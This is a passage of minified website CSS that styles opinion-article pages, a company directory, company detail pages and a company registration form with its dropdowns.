.media__photo-text{text-align:center}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .media__photo_small .media__photo-text{text-align:center}}#opinion-single .content .article__content .media__photo-container{margin:0 auto}#opinion-single .content .article__content .media__photo-img{background-color:#d0d9e4;border-radius:10px;overflow:hidden}#opinion-single .content .article__content .media__photo-img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}#opinion-single .content .article__content .media__photo-text{font-style:italic;font-weight:400;font-size:16px;line-height:22px;text-align:center;color:#758291}#opinion-single .article__content-footer{margin-top:15px}#opinion-single .article__content-footer .article__source{margin-bottom:20px}@media (min-width:320px) and (max-width:575px){#opinion-single .article__content-footer .article__source{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){#opinion-single .article__content-footer .article__source{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}#opinion-single .article__content-footer .article__source span{font-weight:700;font-size:14px;line-height:19px;color:#758291}@media (min-width:320px) and (max-width:575px){#opinion-single .article__content-footer .article__source span{margin-bottom:5px}}#opinion-single .article__content-footer .article__source a{font-weight:400;font-size:14px;line-height:19px;color:#758291}#opinion-single .article__content-footer .article__tags{margin-bottom:20px}#opinion-single .article__content-footer .article__tags span{display:inline-block;vertical-align:top;font-weight:700;font-size:14px;line-height:19px;color:#758291;width:30px}#opinion-single .article__content-footer .article__tags .tag__wrap{display:inline-block;vertical-align:top;width:760px;max-width:100%;font-weight:400;font-size:14px;line-height:19px;color:#758291;margin-left:5px}@media (min-width:320px) and (max-width:575px){#opinion-single .article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}}@media (min-width:576px) and (max-width:767px){#opinion-single .article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}}@media (min-width:768px) and (max-width:991px){#opinion-single .article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}}@media (min-width:992px) and (max-width:1199px){#opinion-single .article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}}#opinion-single .article__content-footer .article__tags .tag{font-weight:400;font-size:14px;line-height:19px;-webkit-text-decoration-line:underline;text-decoration-line:underline;color:#758291}#opinion-single .article__content-footer .article__social{margin-bottom:30px}#opinion-single .article__content-footer .article__social .soc__media{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#opinion-single .article__content-footer .article__social .soc__media .soc__media-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}#opinion-single .article__content-footer .article__social .soc__media-mark{font-weight:700;font-size:16px;line-height:22px;color:#2f3d57;margin-right:10px}@media (min-width:320px) and (max-width:575px){#opinion-single .article__content-footer .article__social .soc__media-mark{margin-bottom:11px}}#opinion-single .article__content-footer .soc__item{background-color:transparent;margin-right:10px}#opinion-single .article__content-footer .soc__item:last-child{margin-right:0}#opinion-single .article__content-footer .soc__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border-radius:23px;background-color:#eff1f3}#opinion-single .article__content-footer .soc__link .icon__facebook{width:24px;height:24px;fill:#657395}#opinion-single .article__content-footer .soc__link .icon__tele{width:24px;height:24px;fill:#657395}#opinion-single .article__content-footer .soc__link .icon__tw{width:24px;height:24px;fill:#657395}#opinion-single .article__content-footer .soc__link:hover{background-color:#23cea5}#opinion-single .article__content-footer .soc__link:hover .icon__facebook,#opinion-single .article__content-footer .soc__link:hover .icon__tele,#opinion-single .article__content-footer .soc__link:hover .icon__tw{fill:#fff}#opinion-single .article__content-footer .article__comments img{width:100%;height:auto}#opinion-single .article__content-footer .article__feedback-error{font-weight:400;font-size:14px;line-height:19px;color:#758291;margin-top:15px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){#opinion-single .article__content-footer .article__feedback-error{margin-top:30px;margin-bottom:30px}}#opinion-single .sidebar{margin-top:15px}#opinion-single .sidebar__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:600;font-size:24px;line-height:29px;color:#2f3d57;margin-bottom:5px}#opinion-single .sidebar .opinion{min-height:auto}@media (min-width:576px) and (max-width:767px){#opinion-single .sidebar .opinion{min-height:300px}}@media (min-width:768px) and (max-width:991px){#opinion-single .sidebar .opinion{min-height:398px}}@media (min-width:992px) and (max-width:1199px){#opinion-single .sidebar .opinion{min-height:360px}}#opinion-single .sidebar .opinion .author{text-decoration:none!important}#opinion-single .sidebar .opinion .opinion__content-title{text-decoration:none;line-height:22px}#opinion-single .sidebar .opinion .opinion__content-title:hover{text-decoration:underline}@media (min-width:1200px) and (max-width:1350px){#opinion-single .sidebar .opinion .opinion__content-title{font-size:18px;line-height:22px}}@media (min-width:576px) and (max-width:767px){#opinion-single .sidebar .opinion .author__info{max-width:200px}}@media (min-width:768px) and (max-width:991px){#opinion-single .sidebar .opinion .author__info{max-width:200px}}@media (min-width:992px) and (max-width:1199px){#opinion-single .sidebar .opinion .author__info{max-width:200px}}@media (min-width:1200px) and (max-width:1350px){#opinion-single .sidebar .opinion .author__info{max-width:140px}}#opinion-single .sidebar .become-author__title{margin-bottom:20px}#opinion-single .sidebar .become-author__link{display:inline-block;margin-top:10px}#opinion-author{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#opinion-author{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#opinion-author{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#opinion-author{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#opinion-author{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#opinion-author{padding-top:5px;padding-bottom:35px}}#opinion-author .opinions__header{margin-top:15px;margin-bottom:5px}#opinion-author .opinions__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin:0}@media (min-width:320px) and (max-width:575px){#opinion-author .opinions__title{font-size:38px;line-height:46px}}#companyes{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#companyes{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#companyes{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#companyes{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#companyes{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#companyes{padding-top:5px;padding-bottom:35px}}#companyes .companyes__header{margin-top:15px;margin-bottom:20px}#companyes .companyes__header-title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin:0;margin-top:15px}@media (min-width:320px) and (max-width:575px){#companyes .companyes__header-title{font-size:38px;line-height:46px;margin-bottom:20px}}@media (min-width:320px) and (max-width:575px){#companyes .companyes__header-title{margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){#companyes .companyes__header-title{margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){#companyes .companyes__header-title{margin-bottom:20px}}#companyes .companyes__header-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-left:auto;margin-top:15px}@media (min-width:320px) and (max-width:575px){#companyes .companyes__header-buttons{margin-top:0;margin-left:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:576px) and (max-width:767px){#companyes .companyes__header-buttons{margin-top:0;margin-left:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:768px) and (max-width:991px){#companyes .companyes__header-buttons{margin-top:0;margin-left:0;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:992px) and (max-width:1199px){#companyes .companyes__header-buttons{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}#companyes .companyes__header-create{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:304px;height:46px;margin-left:20px;border-radius:23px;font-style:normal;font-weight:400;font-size:16px;color:#fff;background-color:#fe5f55;cursor:pointer}@media (min-width:320px) and (max-width:575px){#companyes .companyes__header-create{width:100%;margin-left:0}}@media (min-width:576px) and (max-width:767px){#companyes .companyes__header-create{width:100%;margin-left:0}}@media (min-width:768px) and (max-width:991px){#companyes .companyes__header-create{width:304px;margin-left:0}}@media (min-width:992px) and (max-width:1199px){#companyes .companyes__header-create{width:304px;margin-left:20px}}#companyes .companyes__header-create-arrow{margin-left:10px;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}#companyes .companyes__header-create-arrow svg{fill:#fff}#companyes .companyes__header-create:focus,#companyes .companyes__header-create:hover{background-color:#23cea5;border:none}#companyes .companyes__header-create:focus svg,#companyes .companyes__header-create:hover svg{fill:#fff}#companyes .companyes__nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:5px;list-style:none}@media (min-width:320px) and (max-width:575px){#companyes .companyes__nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){#companyes .companyes__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media (min-width:768px) and (max-width:991px){#companyes .companyes__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:992px) and (max-width:1199px){#companyes .companyes__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}#companyes .companyes__nav-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:8px;height:36px;padding:0 15px;margin-bottom:10px;border-radius:20px;background-color:#eff1f3;border:1px solid transparent}@media (min-width:320px) and (max-width:575px){#companyes .companyes__nav-item{width:100%;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-left:30px}}@media (min-width:576px) and (max-width:767px){#companyes .companyes__nav-item{width:48%;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-left:30px;margin:0;margin-bottom:10px}}@media (min-width:768px) and (max-width:991px){#companyes .companyes__nav-item{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}#companyes .companyes__nav-item:focus,#companyes .companyes__nav-item:hover{background-color:#fff;border:1px solid #fe5f55}#companyes .companyes__nav-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:400;font-size:14px;color:#2f3d57}#companyes .companyes__nav-icon{width:20px;height:20px;margin-right:10px}#companyes .companyes__nav-icon img{display:block}#company-single{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#company-single{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#company-single{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#company-single{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#company-single{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#company-single{padding-top:5px;padding-bottom:35px}}#company-single .company__title{margin-top:15px;margin-bottom:20px}#company-single .company__title h1{font-family:Roboto,sans-serif;font-weight:700;font-size:38px;line-height:42px;color:#2f3d57;margin:0}@media (min-width:320px) and (max-width:575px){#company-single .company__title h1{font-size:22px;line-height:27px}}@media (min-width:576px) and (max-width:767px){#company-single .company__title h1{font-size:22px;line-height:27px}}@media (min-width:768px) and (max-width:991px){#company-single .company__title h1{font-size:28px;line-height:36px}}#company-single .company__content{margin-bottom:30px}#company-single .company__content .company__location{width:960px;height:373px;background-color:#eff1f3;border-radius:15px;overflow:hidden;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){#company-single .company__content .company__location{width:100%}}@media (min-width:576px) and (max-width:767px){#company-single .company__content .company__location{width:100%}}@media (min-width:768px) and (max-width:991px){#company-single .company__content .company__location{width:100%}}@media (min-width:992px) and (max-width:1199px){#company-single .company__content .company__location{width:100%}}@media (min-width:1200px) and (max-width:1350px){#company-single .company__content .company__location{width:100%}}#company-single .company__content .company__location__subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#657395;padding:28px 30px 23px}#company-single .company__content .company__location-map{width:100%;height:300px}#company-single .company__content .company__location-map iframe{width:100%;height:300px}#company-single .company__content .company__info{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){#company-single .company__content .company__info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}@media (min-width:576px) and (max-width:767px){#company-single .company__content .company__info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}@media (min-width:992px) and (max-width:1199px){#company-single .company__content .company__info{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}#company-single .company__content .company__subinfo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media (min-width:320px) and (max-width:575px){#company-single .company__content .company__subinfo{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:576px) and (max-width:767px){#company-single .company__content .company__subinfo{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:768px) and (max-width:991px){#company-single .company__content .company__subinfo{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:992px) and (max-width:1199px){#company-single .company__content .company__subinfo{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}#company-single .company__content .company__category{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:20px;height:36px;padding:0 15px;font-family:"Open Sans",sans-serif;font-weight:400;font-size:14px;color:#2f3d57;border-radius:18px;border:1px solid #d0d9e4}@media (min-width:320px) and (max-width:575px){#company-single .company__content .company__category{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-right:9px;margin-bottom:10px}}@media (min-width:576px) and (max-width:767px){#company-single .company__content .company__category{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:10px}}#company-single .company__content .company__icon{width:20px;height:20px;margin-right:10px}#company-single .company__content .company__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#company-single .company__content .company__views .icon__views{width:20px;height:20px;margin-right:10px;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);fill:#758291}#company-single .company__content .company__views .view__number{font-weight:400;font-size:18px;line-height:25px;color:#758291}@media (min-width:320px) and (max-width:575px){#company-single .company__content .company__views .view__number{font-size:14px;line-height:19px}}@media (min-width:576px) and (max-width:767px){#company-single .company__content .company__views .view__number{font-size:14px;line-height:19px}}#company-single .company__content .company__desc .company__desc-subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#657395;margin-bottom:10px}#company-single .company__content .company__desc .company__desc-text{font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:50px}@media (min-width:320px) and (max-width:575px){#company-single .company__content .company__desc .company__desc-text{margin-bottom:30px}}#company-single .company__content .company__desc .company__desc-text p{font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:30px}#company-single .company__gallery{width:100%;max-width:960px}#company-single .company__back-companyes{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:300px;height:46px;font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;color:#2f3d57;border:1px solid #d0d9e4;border-radius:23px;margin-bottom:87px}#company-single .company__back-companyes:focus,#company-single .company__back-companyes:hover{background-color:#23cea5;border:none;color:#fff}#company-single .company__back-companyes:focus .icon__arrow,#company-single .company__back-companyes:hover .icon__arrow{fill:#fff}@media (min-width:320px) and (max-width:575px){#company-single .company__back-companyes{margin-bottom:30px;width:100%}}@media (min-width:768px) and (max-width:991px){#company-single .company__back-companyes{width:260px}}@media (min-width:992px) and (max-width:1199px){#company-single .company__back-companyes{width:260px}}#company-single .company__back-companyes .icon__arrow{width:16px;height:16px;fill:#2f3d57;margin-left:10px;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}#company-single .sidebar .company__logo{position:relative;width:300px;height:220px;background-color:#fff;border:2px solid #eff1f3;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:10px 10px 0 0;overflow:hidden;background-color:#fff}#company-single .sidebar .company__logo img{position:absolute;left:0;top:0;bottom:0;right:0;margin:auto;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}#company-single .sidebar .company__logo .no-photo::before{content:'';display:block;width:100%;height:100%;background-image:url(/img/icons/shopping-cart-add.svg);background-position:center center;background-size:40% 40%;background-repeat:no-repeat}@media (min-width:320px) and (max-width:575px){#company-single .sidebar .company__logo{width:100%;height:220px;background-color:#fff}}@media (min-width:576px) and (max-width:767px){#company-single .sidebar .company__logo{width:100%;height:320px;background-color:#fff}}@media (min-width:768px) and (max-width:991px){#company-single .sidebar .company__logo{width:100%;height:520px;background-color:#fff}}@media (min-width:992px) and (max-width:1199px){#company-single .sidebar .company__logo{width:100%;height:520px;background-color:#fff}}@media (min-width:1200px) and (max-width:1350px){#company-single .sidebar .company__logo{width:100%;height:220px;background-color:#fff}}#company-single .sidebar .company-info{padding:20px;background:#eff1f3;border-radius:0 0 10px 10px;margin-bottom:15px;overflow:hidden}#company-single .sidebar .company-info__title{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57;margin-bottom:5px}#company-single .sidebar .company-info__item{width:100%;margin-bottom:20px}#company-single .sidebar .company-info__item .company-info__subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57;margin-bottom:5px}#company-single .sidebar .company-info__item .company-info__address{font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}#company-single .sidebar .company-info__item .company-info__time{display:inline-block;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57;margin-bottom:5px;margin-right:10px}#company-single .sidebar .company-info__item .company-info__phone{display:inline-block;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57;margin-right:5px}#company-single .sidebar .company-info__item .company-info__mail{display:block;font-weight:400;font-size:16px;line-height:22px;text-decoration:underline;color:#15be9c}#company-single .sidebar .company-info__item .company-info__mail:hover{text-decoration:none}#company-single .sidebar .company-info__item .company-info__site-link{display:block;font-weight:400;font-size:16px;line-height:22px;text-decoration:underline;color:#15be9c}#company-single .sidebar .company-info__item .company-info__site-link:hover{text-decoration:none}#company-single .section-title{font-family:Roboto,sans-serif;font-weight:600;font-size:24px;line-height:29px;color:#2f3d57;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){#company-single .section-title{margin-top:15px}}@media (min-width:576px) and (max-width:767px){#company-single .section-title{margin-top:15px}}@media (min-width:768px) and (max-width:991px){#company-single .section-title{margin-top:15px}}@media (min-width:992px) and (max-width:1199px){#company-single .section-title{margin-top:15px}}@media (min-width:768px) and (max-width:991px){#company-single .company__another .company__card{height:auto}}@media (min-width:576px) and (max-width:767px){#company-single .company__another .company__card{height:auto}}@media (min-width:992px) and (max-width:1199px){#company-single .company__another .company__card{height:auto}}#company-add{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#company-add{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#company-add{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#company-add{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#company-add{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#company-add{padding-top:5px;padding-bottom:35px}}#company-add .company-add__header{margin-top:15px;margin-bottom:20px}#company-add .company-add__title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin:0}@media (min-width:320px) and (max-width:575px){#company-add .company-add__title{font-size:38px;line-height:46px}}@media (min-width:576px) and (max-width:767px){#company-add .company-add__title{font-size:38px;line-height:46px}}#company-add .form-company-reg{position:relative}#company-add .form-company-reg .input__wrap{width:100%;margin-bottom:30px}#company-add .form-company-reg .input__wrap .floating-label{position:absolute;pointer-events:none;left:40px;top:14px;font-weight:400;font-size:16px;color:#758291}#company-add .form-company-reg .input__wrap.error .company-add__building,#company-add .form-company-reg .input__wrap.error .company-add__city,#company-add .form-company-reg .input__wrap.error .company-add__msg,#company-add .form-company-reg .input__wrap.error .company-add__name,#company-add .form-company-reg .input__wrap.error .company-add__street{border:2px solid #e26363;border-radius:23px}#company-add .form-company-reg .input__wrap.error .company-add__section .selectize-input{border:2px solid #e26363;border-radius:23px}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .input__wrap.error .company-add__section #select-section{border:2px solid #e26363}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .input__wrap.error .company-add__section #select-section{border:2px solid #e26363}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .input__wrap.error .company-add__section #select-section{border:2px solid #e26363}}#company-add .form-company-reg .input__wrap.error .invalid-feedback{display:block;position:absolute;top:48px;left:18px;color:#e26363;font-weight:400;font-size:11px;line-height:15px}#company-add .form-company-reg .input__wrap.error .invalid-feedback_msg{top:100%}@media (max-width:767px){#company-add .form-company-reg .input__wrap.error .invalid-feedback_msg{top:85%}}#company-add .form-company-reg .company-add__name{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;outline:0;color:#2f3d57}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__name{width:100%}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__name{width:100%}}#company-add .form-company-reg .company-add__name:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section{width:100%;max-width:630px}#company-add .form-company-reg .company-add__section .selectize-control{height:46px}#company-add .form-company-reg .company-add__section .selectize-control .selectize-input{width:100%;height:46px;background-color:#fff;border:none;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#2f3d57;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section .selectize-control .selectize-input::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-seleсt.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px;border:none;margin:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section .selectize-control .selectize-input .item[data-value="0"]{color:#758291}#company-add .form-company-reg .company-add__section .selectize-control .selectize-input.dropdown-active{border-radius:23px 23px 0 0;border-top-color:#23cea5;border-right-color:#23cea5;border-left-color:#23cea5}#company-add .form-company-reg .company-add__section .selectize-control .selectize-input .item{font-weight:400;font-size:16px;color:#2f3d57}#company-add .form-company-reg .company-add__section .selectize-control .selectize-dropdown{margin:0;-webkit-box-shadow:none;box-shadow:none;border:none}#company-add .form-company-reg .company-add__section .selectize-control .selectize-dropdown-content{background:#fff;border:2px solid #d0d9e4;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0 0 6px 6px;border-top:none;height:146px}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .company-add__section .selectize-control .selectize-dropdown-content{border-radius:0 0 6px 6px}}@media (min-width:1200px) and (max-width:1350px){#company-add .form-company-reg .company-add__section .selectize-control .selectize-dropdown-content{border-radius:0 0 6px 6px}}#company-add .form-company-reg .company-add__section .selectize-control .selectize-dropdown-content .option{min-height:36px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-weight:400;font-size:16px;line-height:22px;padding:7px 0 7px 20px;color:#2f3d57;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}#company-add .form-company-reg .company-add__section .selectize-control .selectize-dropdown-content .option:first-child{color:#758291}#company-add .form-company-reg .company-add__section .selectize-control .selectize-dropdown-content .option:hover{background-color:#d0d9e4}#company-add .form-company-reg .company-add__section #select-section{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#758291;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .company-add__section .company-section{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#758291;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .company-add__section .company-section .selectize-dropdown{position:relative;left:-2px;overflow:auto;overflow-x:hidden;background:#fff;border:2px solid #d0d9e4;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0 0 6px 6px;border-top:none;height:146px;list-style:none;margin:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section .company-section option{min-height:36px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-weight:400;font-size:16px;line-height:22px;padding:7px 0 7px 20px;color:#2f3d57;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;cursor:pointer}#company-add .form-company-reg .company-add__section .company-section option:first-child{color:#758291}#company-add .form-company-reg .company-add__section .company-section option:hover{background-color:#d0d9e4}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__section{position:relative}#company-add .form-company-reg .company-add__section::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-seleсt.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__section{max-width:100%;position:relative}#company-add .form-company-reg .company-add__section::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-seleсt.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .company-add__section{max-width:100%;position:relative}#company-add .form-company-reg .company-add__section::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-seleсt.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px}}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__section #select-section{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;padding-right:33px;color:#758291;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .company-add__section #select-section:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section #select-section option[data-value="0"]{color:#758291}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__section #select-section{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#758291;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .company-add__section #select-section:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section #select-section option[data-value="0"]{color:#758291}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .company-add__section #select-section{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#758291;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .company-add__section #select-section:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section #select-section option[data-value="0"]{color:#758291}}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .company-add__section #select-section{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 